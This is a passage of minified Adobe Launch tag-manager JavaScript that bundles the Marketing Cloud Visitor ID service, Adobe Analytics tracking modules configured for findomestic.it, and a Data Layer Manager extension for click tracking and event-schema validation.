queued"}},y.idSyncByDataSource=function(e){if(!y.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,y.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ne(y,ie),y._getCookieVersion=function(e){e=e||y.cookieRead(y.cookieName);var t=K.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},y._resetAmcvCookie=function(e){var t=y._getCookieVersion();t&&!q.isLessThan(t,e)||y.removeCookie(y.cookieName)},y.setAsCoopSafe=function(){j=!0},y.setAsCoopUnsafe=function(){j=!1},function(){if(y.configs=Object.create(null),te.isObject(i))for(var e in i)M(e)&&(y[e]=i[e],y.configs[e]=i[e])}(),f(),y.init=function(){u()&&(_.optIn.fetchPermissions(h,!0),!_.optIn.isApproved(_.optIn.Categories.ECID))||ne||(ne=!0,function(){if(te.isObject(i)){y.idSyncContainerID=y.idSyncContainerID||0,j="boolean"==typeof y.isCoopSafe?y.isCoopSafe:te.parseBoolean(y.isCoopSafe),y.resetBeforeVersion&&y._resetAmcvCookie(y.resetBeforeVersion),y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl(),y._readVisitor();var e=y._getField(x),t=Math.ceil((new Date).getTime()/K.MILLIS_PER_DAY);y.idSyncDisableSyncs||y.disableIdSyncs||!ie.canMakeSyncIDCall(e,t)||(y._setFieldExpire(z,-1),y._setField(x,t)),y.getMarketingCloudVisitorID(),y.getAudienceManagerLocationHint(),y.getAudienceManagerBlob(),y._mergeServerState(y.serverState)}else y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl()}(),function(){if(!y.idSyncDisableSyncs&&!y.disableIdSyncs){ie.checkDPIframeSrc();var e=function(){var e=ie;e.readyToAttachIframe()&&e.attachIframe()};E.addEventListener("load",(function(){A.windowLoaded=!0,e()}));try{$.receiveMessage((function(e){ie.receiveMessage(e.data)}),ie.iframeHost)}catch(e){}}}(),y.whitelistIframeDomains&&K.POST_MESSAGE_ENABLED&&(y.whitelistIframeDomains=y.whitelistIframeDomains instanceof Array?y.whitelistIframeDomains:[y.whitelistIframeDomains],y.whitelistIframeDomains.forEach((function(e){var i=new N(t,e),n=U(y,i);$.receiveMessage(n,e)}))))}};Fe.config=Z,b.Visitor=Fe;var Me=Fe,Ue=function(e){if(C.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,i){var n=Z.normalizeConfig(i,e[i]),r=C.normalizeBoolean(n);return t[i]=r,t}),Object.create(null))},Ge=xe.OptIn,He=xe.IabPlugin;Me.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var i=function(){var t=b.s_c_il;if(t)for(var i=0;i<t.length;i++){var n=t[i];if(n&&"Visitor"===n._c&&n.marketingCloudOrgID===e)return n}}();if(i)return i;var n=Ue(t)||{};!function(e){b.adobe.optIn=b.adobe.optIn||function(){var t=C.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),i=e.optInCookieDomain||e.cookieDomain;i=(i=i||B())===window.location.hostname?"":i,t.optInCookieDomain=i;var n=new Ge(t,{cookies:H});if(t.isIabContext&&t.doesOptInApply){var r=new He;n.registerPlugin(r)}return n}()}(n||{});var r=e.split("").reverse().join(""),a=new Me(e,null,r);n.cookieDomain&&(a.cookieDomain=n.cookieDomain),n.sameSiteCookie&&n.secureCookie&&(a.configs={sameSiteCookie:n.sameSiteCookie,secureCookie:n.secureCookie}),b.s_c_il.splice(--b.s_c_in,1);var o=C.getIeVersion();if("number"==typeof o&&o<10)return a._helpers.replaceMethodsWithFunction(a,(function(){}));var s=function(){try{return b.self!==b.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(a)||C.isFirefox()&&!function(t){var i="AMCV_"+e;return!!t.cookieRead(i)}(a)&&n.whitelistParentDomain)&&b.parent?new R(e,n,a,b.parent):new Me(e,n,r);return a=null,s.init(),s},function(){function e(){Me.windowLoaded=!0}b.addEventListener?b.addEventListener("load",e):b.attachEvent&&b.attachEvent("onload",e),Me.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"0ECD467352783C540A490D45@AdobeOrg",libraryCode:{type:"managed",accounts:{staging:["%Dev Report Suites%"],production:["%Prod Report Suites%"],development:["%Dev Report Suites%"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{server:"%js - server (hostname)%",channel:"%dL - channel (contesto)%",charSet:"UTF-8",pageURL:"%js - page URL%",campaign:{type:"queryParam",value:"%query prm - campagna (cmid)%"},pageName:"%dL - pageName%",currencyCode:"EUR",cookieLifetime:"34187400",trackingServer:"smetrics.findomestic.it",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,writeSecureCookies:!0,cookieDomainPeriods:"3",linkInternalFilters:[".cartaaura.it",".comevoglio.it",".ecredit.it",".findomestic.it",".icbpi.it",".lamiacarta.it",".nova.it","cartaoption.it","javascript:","mailto:","lamiarichiesta.it","tel:"],linkLeaveQueryString:!1,trackingServerSecure:"smetrics.findomestic.it",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,i,n){"use strict";var r=i("../sharedModules/getTracker"),a=i("../helpers/getNodeLinkText"),o=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},s=function(e){return o(e)?a(e):"link clicked"},c=function(e,t,i){if("page"===t.type)n.logger.info("Firing page view beacon."),e.t();else{var r={linkType:t.linkType||"o",linkName:t.linkName||s(i)};n.logger.info("Firing link track beacon using the values: "+JSON.stringify(r)+"."),e.tl(o(i)?i:"true",r.linkType,r.linkName)}};e.exports=function(e,t){return r().then((function(i){c(i,e,t.element)}),(function(e){n.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,i,n){"use strict";var r=i("../sharedModules/getTracker"),a=i("../helpers/applyTrackerVariables");e.exports=function(e,t){return r().then((function(i){n.logger.info("Set variables on the tracker."),a(i,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,i)}),(function(e){n.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,i,n){"use strict";var r=i("../sharedModules/getTracker");e.exports=function(){return r().then((function(e){e.clearVars&&(n.logger.info("Clear variables."),e.clearVars())}),(function(e){n.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,i,n){"use strict";var r,a=i("@adobe/reactor-cookie"),o=i("@adobe/reactor-promise"),s=i("@adobe/reactor-window"),c=i("../helpers/settingsHelper"),l=i("../helpers/augmenters"),u=i("../helpers/applyTrackerVariables"),d=i("../helpers/loadLibrary"),f=i("../helpers/generateVersion")(n.buildInfo.turbineBuildDate),p="beforeSettings",m=n.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===a.get(e)},h=function(e){return o.all(l.map((function(t){var i;try{i=t(e)}catch(e){setTimeout((function(){throw e}))}return o.resolve(i)}))).then((function(){return e}))},v=function(e){return m&&(n.logger.info("Setting MCID instance on the tracker."),e.visitor=m),e},b=function(e){return n.logger.info('Setting version on tracker: "'+f+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=f:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+f&&(e.version+="-"+f),e},y=function(e,t,i){return t.loadPhase===p&&t.source&&(n.logger.info("Calling custom script before settings."),t.source.call(s,i)),u(i,e||{}),t.loadPhase!==p&&t.source&&(n.logger.info("Calling custom script after settings."),t.source.call(s,i)),i},_=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),n.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},k=(r=n.getExtensionSettings(),g(r.trackingCookieName)?d(r).then(h).then(v).then(b).then(y.bind(null,r.trackerProperties,r.customSetup||{})).then(_.bind(null,r)):o.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return k}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,i){"use strict";var n=i("../helpers/augmenters");e.exports=function(e){n.push(e)}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},i=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,n=function(e){return!(e&&e.nodeName&&e.nodeName.match(i))},r=function(e){var t=[],i=!1;return n(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var n=r(e);t=t.concat(n.supportedNodes),i=i||n.includesUnsupportedNodes}))):i=!0,{supportedNodes:t,includesUnsupportedNodes:i}},a=function(e,t,i){var n;return i&&i!==e.nodeName.toUpperCase()||(n=e.getAttribute(t)),n};e.exports=function(e){var i=t(e.innerText||e.textContent),n=r(e);if(!i||n.includesUnsupportedNodes){var o,s,c,l,u=[];n.supportedNodes.forEach((function(e){e.getAttribute&&(o=o||t(e.getAttribute("alt")),s=s||t(e.getAttribute("title")),c=c||t(a(e,"value","INPUT")),l=l||t(a(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(i=t(u.join("")))||(i=t(o||s||c||l||""))}return i}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,i,n){"use strict";var r=i("@adobe/reactor-window"),a={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[n.environment.stage]&&(t=e[n.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&r&&r._satellite&&r._satellite.company&&r._satellite.company.orgId&&(t=!0),t}};e.exports=a}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,i,n){"use strict";var r=i("@adobe/reactor-query-string"),a=i("@adobe/reactor-window"),o=/eVar([0-9]+)/,s=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,i){return i.indexOf(e)===t},u=function(e,t,i){var n=Object.keys(t).filter(c.test.bind(c));return i&&n.push("events"),(n=n.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,n)})).join(",")},d=function(e,t){var i=t.map((function(e){return e.name}));return(i=i.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,i)})).join(",")},f=function(e,t,i){e[t]=i[t].join(",")},p=function(e,t,i){var n=i.dynamicVariablePrefix||"D="
;i[t].forEach((function(t){var i;if("value"===t.type)i=t.value;else{var r=o.exec(t.value);if(r)i=n+"v"+r[1];else{var a=s.exec(t.value);a&&(i=n+"c"+a[1])}}e[t.name]=i}))},m={linkDownloadFileTypes:f,linkExternalFilters:f,linkInternalFilters:f,hierarchies:function(e,t,i){i[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:p,eVars:p,campaign:function(e,t,i){if("queryParam"===i[t].type){var n=r.parse(a.location.search);e[t]=n[i[t].value]}else e[t]=i[t].value},events:function(e,t,i){var n=i[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=n.join(",")}};e.exports=function(e,t){var i={};t=t||{},Object.keys(t).forEach((function(e){var n=m[e],r=t[e];n?n(i,e,t):i[e]=r})),i.events&&e.events&&e.events.length>0&&(i.events=e.events+","+i.events);var r=t&&t.events&&t.events.length>0,a=u(e,i,r);a&&(i.linkTrackVars=a);var o=d(e,t.events||[]);o&&(i.linkTrackEvents=o),n.logger.info('Applying the following properties on tracker: "'+JSON.stringify(i)+'".'),Object.keys(i).forEach((function(t){e[t]=i[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,i,n){"use strict";var r=i("@adobe/reactor-load-script"),a=i("@adobe/reactor-window"),o=i("@adobe/reactor-promise"),s=i("./settingsHelper"),c=i("./pollHelper"),l=function(e,t){if(!a.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+a.AppMeasurement);n.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var i=a.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(n.logger.info("Setting the tracker as window.s"),a.s=i),i},u=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(n.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(n.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===a.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var i={namespace:a._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=i,t.push(n.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return o.all(u(e).map((function(e){return n.logger.info("Loading script: "+e),r(e)})))},f=function(e,t){if(e.libraryCode.accounts)if(t.sa){var i=s.getReportSuites(e.libraryCode.accounts);n.logger.info('Setting the following report suites on the tracker: "'+i+'"'),t.sa(i)}else n.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},p=function(e){if(a[e])return n.logger.info('Found tracker located at: "'+e+'".'),a[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var i=s.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,i));case s.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,a,e.libraryCode.trackerVariableName)).then(f.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(p.bind(null,e.libraryCode.trackerVariableName)).then(f.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,i=function(e){return e.getUTCDate().toString(36)},n=function(e){return e.substr(e.length-1)},r=function(e){return Math.floor(e.getUTCHours()/t)},a=function(e){var t=(e.getUTCMonth()+1+12*r(e)).toString(36);return n(t)},o=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+o(t)+a(t)+i(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,i,n){"use strict";var r=i("@adobe/reactor-promise"),a=40,o=250,s=function(e,t,i){n.logger.info('Found property located at: "'+t+'"].'),e(i)},c=function(e,t){return new r((function(i,n){if(e[t])return s(i,t,e[t]);var r=1,c=setInterval((function(){e[t]&&(s(i,t,e[t]),clearInterval(c)),r>=a&&(clearInterval(c),n(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),r++}),o)}))};e.exports={poll:function(e,t){return n.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}}}},"data-layer-manager-search-discovery":{displayName:"Data Layer Manager",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1c96e7cb1e87475dad7c3708b522fe56/",settings:{apollo:{buildId:"",cdnHost:"https://cdn.apolloplatform.com",propertyId:"",cdnPathPrefix:"app",organizationId:""},airbrake:{id:null,key:null},eventNames:[{eventName:"trackOptanonEvent",resetBefore:!1,schemaProvider:"DLM Config",validationSchema:{}}],clickEvents:{ui:{enabled:!1,htmlAttribute:"data-ea-ui-link"},cta:{enabled:!1,htmlAttribute:"data-ea-cta-link"},exit:{enabled:!1,htmlAttribute:"data-ea-exit-link"},enabled:!1,download:{enabled:!1,extensions:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"],htmlAttribute:"data-ea-download-link"},internal:{enabled:!1}},subscription:null,consentManager:{cookieName:null,delayInitWaitForCookie:!1},payloadValidation:{staging:!1,production:!1,development:!1},dataLayerObjectName:"dataLayer"},modules:{"data-layer-manager-search-discovery/src/lib/shared_settings.js":{name:"dlm-settings",shared:!0,script:function(e,t,i,n){var r=n.getExtensionSettings()||{};e.exports=r}},"data-layer-manager-search-discovery/src/lib/extension_main.js":{script:function(e,t,i,n){"use strict";function r(e){return function(t,i){var n={};return n[i.eventName]=i[e],d(t,n)}}function a(e,t){return(e.eventNames||[]).reduce(r(t),{})}function o(e,t){return!(!t.payloadValidation||!t.payloadValidation[e])&&t.payloadValidation[e]}function s(e,t){t.logger.log("Initializing with settings:",h),t.logger.log("Pro-Tip: Enable 'Verbose' logging to see detailed info from this extension."),e.init({dataLayerName:h.dataLayerObjectName,validationSchema:a(h,"validationSchema"),schemaProvider:a(h,"schemaProvider"),eventResets:a(h,"resetBefore"),proFeatures:m.isSubscriptionValid(h),airbrakeConfig:h.airbrake||{},apollo:h.apollo||{cdnHost:"https://cdn.apolloplatform.com",cdnPathPrefix:"app",organizationId:"",propertyId:"",buildId:""},environment:t.environment.stage,payloadValidation:{development:o("development",h),staging:o("staging",h),production:o("production",h)},debug:!0}),m.deepFind(h,"clickEvents.enabled")&&(u.removeEventListener("click",g,{capture:!0}),u.addEventListener("click",g,{capture:!0}))}function c(){f.get(h.consentManager.cookieName)?(n.logger.log("Found consent cookie: "+h.consentManager.cookieName),s(p,n)):requestAnimationFrame(c)}var l=i("./core"),u=i("@adobe/reactor-window"),d=i("@adobe/reactor-object-assign"),f=i("@adobe/reactor-cookie"),p=new l(u),m=i("./util"),g=i("./click_handler"),h=n.getExtensionSettings()||{};h.consentManager&&h.consentManager.cookieName&&h.consentManager.delayInitWaitForCookie?(n.logger.debug("Waiting for consent cookie to be present: "+h.consentManager.cookieName),requestAnimationFrame(c)):setTimeout((function(){s(p,n)}),0)}},"data-layer-manager-search-discovery/src/lib/core.js":{script:function(e,t,i,n){var r=i("@adobe/reactor-object-assign"),a=function(e){this.document=e.document,this.window=e,this.defaultConfig={dataLayerName:"appEventData",validationSchema:{},eventResets:{}}};r(a.prototype,{init:function(e){var t=this;this.logger=n.logger,this.config=r({},this.defaultConfig,e||{});var a=i("./lifecycle");this.lifecycle=new a(this);var o=i("./validation");this.validation=o(this.config,this.logger),t.window.removeEventListener("SDI-DLM:GLOBAL-POST",this.validation.validateEvent,!1),t.window.addEventListener("SDI-DLM:GLOBAL-POST",this.validation.validateEvent,!1);var s=i("./data_layer");this.dataLayer=new s(t)},trigger:function(e){this.dispatchCustomEventToWindow("GLOBAL-PRE",e),this.dispatchCustomEventToWindow(e.event,e),this.dispatchCustomEventToWindow("GLOBAL-POST",e)},dispatchCustomEventToWindow:function(e,t){var i=this.document.createEvent("CustomEvent"),n=["SDI-DLM",e].join(":");i.initCustomEvent(n,!0,!0,t),this.window.dispatchEvent(i)}}),e.exports=a}},"data-layer-manager-search-discovery/src/lib/util.js":{script:function(e,t,i){var n=function(){};n.prototype.argumentsToArray=function(e){return 1===e.length?[e[0]]:Array.apply(null,e)},n.prototype.copy=function(e){var t=i("./css_path"),n=function(e,i){if(!(i instanceof Element))return i;try{return t.cssPath(i)}catch(e){return"[DOM Element]"}};return JSON.parse(JSON.stringify(e,n))},n.prototype.deepFind=function(e,t){if(!e)return null;for(var i=t.split("."),n=e,r=0;r<i.length;++r){if(!n[i[r]])return;n=n[i[r]]}return n},n.prototype.deepSet=function(e,t,i){var n=t.split("."),r=n.slice(0,-1).join(".");(1===n.length?e:this.deepFind(e,r))[n.slice(-1)]=i},n.prototype.getLatestSubscriptionEndDate=function(e,t){var i=this.deepFind(t,"subscription.endDate"),n=this.deepFind(e,"subscription.endDate");return n||i?n>i?n:i:null},n.prototype.isSubscriptionValid=function(e,t){var i=this.getLatestSubscriptionEndDate(e,t);if(!i)return!1;var n=new Date(1e3*i);return Date.now()<n},e.exports=new n}},"data-layer-manager-search-discovery/src/lib/click_handler.js":{script:function(e,t,i,n){"use strict";function r(e,t){var i=n.getExtensionSettings()||{},r=t;r.event=e,y[i.dataLayerObjectName].push(r),n.logger.debug("Detected Click Event:",e)}function a(e,t){var i="["+t+"]";if(e.closest(i)){var n=e.closest(i);return{thisElement:n,attributeValue:n.getAttribute(t),nextElement:n.parentElement.closest(i)}}}function o(e){for(var t,i=[],n="data-ea-zone";e&&(t=a(e,n))&&t.attributeValue;)i.push(t.attributeValue),e=t.nextElement;return i.reverse().join("|")}function s(e,t){return _.deepFind(t,"clickEvents."+e+".htmlAttribute")||"data-ea-"+e+"-link"}function c(e,t){return"["+s(e,t)+"]"}function l(e){return(e.getAttribute("data-ea-link-text")||e.getAttribute("sObjectId")||e.getAttribute("s-object-id")||e.getAttribute("sObjectID")||e.getAttribute("data-s-object-id")||e.innerText&&""!==e.innerText.trim()&&e.innerText||e.textContent&&""!==e.textContent.trim()&&e.textContent||e.querySelector("[alt]")&&e.querySelector("[alt]").getAttribute("alt")||e.querySelector("[title]")&&e.querySelector("[title]").getAttribute("title")||e.getAttribute("aria-label")||e.href||"unknown").trim().replace(/\s+/g," ").substr(0,250)}function u(e,t){var i=s("ui",t);return!!e.hasAttribute(i)}function d(e,t){var i=s("cta",t);return!!e.hasAttribute(i)}function f(e){var t=new RegExp("^(?:[a-z]+:)?//","i"),i=e.getAttribute("href");return!i||!i.match(t)}function p(e,t){var i=new RegExp((_.deepFind(t,"clickEvents.exit.internalDomains")||n.propertySettings.domains).join("|").replace(/\./g,"[.]"));return!e||!e.match(i)}function m(e,t,i){var n=s("exit",i);return!!(e.hasAttribute(n)||!f(e)&&p(e.hostname))}function g(e,t,i){var n=s("download",i),r=(_.deepFind(i,"clickEvents.download.extensions")||[]).map((function(e){return"."+e+"$"})).join("|");return!!(e.hasAttribute("download")||t.match(r)||e.hasAttribute(n))}function h(e){return!!e}function v(e,t,i){if(_.deepFind(i,"clickEvents.download.enabled")){var n=s("download",i);return e.getAttribute(n)||e.getAttribute("download")||t.split("/").pop()}}function b(e){var t=n.getExtensionSettings()||{},i=e.target,a=i.closest("a"),f=a?a.href:"",p=a||i.closest(c("exit",t))||i.closest(c("download",t))||i.closest(c("cta",t))||i,b={linkInfo:{linkText:l(p),linkRegion:o(p)},__meta:{anchorElement:a,clickedElement:i}};i.getAttribute&&i.getAttribute("data-aem-asset-id")&&(b.linkInfo.aemAssetId=i.getAttribute("data-aem-asset-id"));var y={ui:u(p,t),cta:d(p,t),exit:m(p,f,t),download:g(p,f,t),internal:h(a,t)},k={ui:_.deepFind(t,"clickEvents.ui.enabled")||!1,cta:_.deepFind(t,"clickEvents.cta.enabled")||!1,exit:_.deepFind(t,"clickEvents.exit.enabled")||!1,download:_.deepFind(t,"clickEvents.download.enabled")||!1,internal:_.deepFind(t,"clickEvents.internal.enabled")||!1};if(y.ui&&k.ui){var P=s("ui",t);return b.linkInfo.uiElement=p.getAttribute(P),void r("UI Element Clicked",b)}if(y.cta&&k.cta){var V=s("cta",t);return b.linkInfo.linkCtaType=p.getAttribute(V),void r("CTA Link Clicked",b)}if(y.exit&&k.exit&&!y.download){var S=s("exit",t);return b.linkInfo.linkTarget=p.getAttribute(S)||f,void r("Exit Link Clicked",b)}return y.download&&k.download&&!y.exit?(b.linkInfo.fileName=v(p,f,t),void r("Download Link Clicked",b)):y.internal&&k.internal&&!y.exit&&!y.download?(b.linkInfo.linkTarget=f,void r("Navigation Link Clicked",b)):void 0}var y=i("@adobe/reactor-window"),_=i("./util");Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType);return null}),e.exports=b}},"data-layer-manager-search-discovery/src/lib/lifecycle.js":{script:function(e,t,i){var n=function(e){this.logger=e.logger,this.preValidationCallbacks=[]};i("@adobe/reactor-object-assign")(n.prototype,{isPreValidationCallback:function(e){return!!e.preValidationCallback&&"object"==typeof e.preValidationCallback&&!!e.preValidationCallback.func},registerPreValidationCallback:function(e){var t=e.func,i=e.eventMatch,n=e.executionOrder;"function"!=typeof t?this.logger.error("registerPreValidationCallback - Invalid function : func must be a function"):i&&"string"!=typeof i&&i.constructor!==RegExp?this.logger.error("registerPreValidationCallback - eventMatch must be a String Literal or RegExp."):n&&"number"!=typeof n?this.logger.error("registerPreValidationCallback - executionOrder must be a number."):("string"==typeof(i=i||new RegExp(/.*/))&&(i=new RegExp("^"+i+"$")),n=n||9999,this.preValidationCallbacks.push({func:t,executionOrder:n,eventMatch:i}),this.logger.debug("registerPreValidationCallback executed with ",t,n,i))}}),e.exports=n}},"data-layer-manager-search-discovery/src/lib/validation.js":{script:function(e,t,i,n){var r=i("./util"),a=function(e){return!(!e.id||""===e.id||!e.key||""===e.key)},o=function(e,t,i){if(a(e)){var r=n.getSharedModule("airbrake-js-notifier-module","airbrake-notifier-js");if(r)return new r({projectId:e.id,projectKey:e.key,instrumentation:{console:!1},environment:t+" [Launch]"});i.warn("Missing Dependency: Airbrake JS Notifier Launch extension.")}},s=function(e,t,i,n,r,a){return encodeURI([e,t,i||"organizationId(unspecified)",n||"propertyId(unspecified)",r||"buildId(unspecified)",a||"eventId(unspecified)"].join("/")+".json")},c=function(e,t){return["schemaCache",e||"propertyId(unspecified)",t||"buildId(unspecified)"].join("_")},l=function(e){var t=localStorage.getItem("apolloSchemaCache"),i=t&&JSON.parse(t)||{},n=(new Date).getTime(),r=n+36e5;Object.keys(i).forEach((function(e){n>i[e]&&delete i[e]})),i[e]=r,localStorage.setItem("apolloSchemaCache",JSON.stringify(i))},u=function(e,t,i,n){var r=c(e,t),a=localStorage.getItem(r),o=a&&JSON.parse(a)||{};o[i]=n,localStorage.setItem(r,JSON.stringify(o)),l(r)},d=function(e,t,i){var n=c(e,t),r=localStorage.getItem(n),a=r&&JSON.parse(r)||{};if(a[i])return JSON.parse(a[i])},f=function(e,t){return e.schemaProvider&&e.schemaProvider[t]&&"Apollo"===e.schemaProvider[t]?null:e.validationSchema&&"Disabled"!==e.schemaProvider[t]&&"object"==typeof e.validationSchema[t]?{eventName:t,validationSchema:e.validationSchema[t]}:-1},p=function(e,t,i){return new Promise((function(n){var r=f(e,t.event,i),a=!r&&d(e.apollo.organizationId,e.apollo.propertyId,e.apollo.buildId,t.event);if(r)t.__meta.validationResult.schemaProvider="DLM settings",n({status:304,data:r});else if(a)t.__meta.validationResult.schemaProvider="localStorage.apolloSchemaCache",n({status:304,data:a});else{var o=s(e.apollo.cdnHost,e.apollo.cdnPathPrefix,e.apollo.organizationId,e.apollo.propertyId,e.apollo.buildId,t.event);t.__meta.validationResult.schemaProvider=o,fetch(o).then((function(i){i.status&&200===i.status?i.json().then((function(r){u(e.apollo.propertyId,e.apollo.buildId,t.event,JSON.stringify(r)),t.__meta.validationResult.fetchResponse=i.status,n({status:i.status,data:r})})):(u(e.apollo.propertyId,e.apollo.buildId,e.apollo.eventId,JSON.stringify({})),t.__meta.validationResult.fetchResponse=i.status,n({status:i.status,data:{}}))}))}}))},m=function(e,t,i){var n=r.copy(t);delete n.__meta;var a=i.params.key||i.dataPath.split("/").pop();return{error:t.event+" > "+a+" > "+i.message.replace(/:/g," >"),params:{key:a,event:t.event,code:i.code,dataPath:i.dataPath,schemaPath:i.schemaPath,message:i.message,sender:"Launch > Data Layer Manager",eventPayload:n},environment:{launchEnv:e,sender:t.sender}}},g=function(e,t,i,n){i.__meta.validationResult.errors.push(n),i.__meta.validationResult.valid=!1,console.warn("EVENT PAYLOAD VALIDATION FAILED:",n.message,n,i),e&&e.notify(m(t,i,n))},h=function(e,t,i){e&&!t.event&&i.error("EVENT NAME VALIDATION FAILED: Missing event 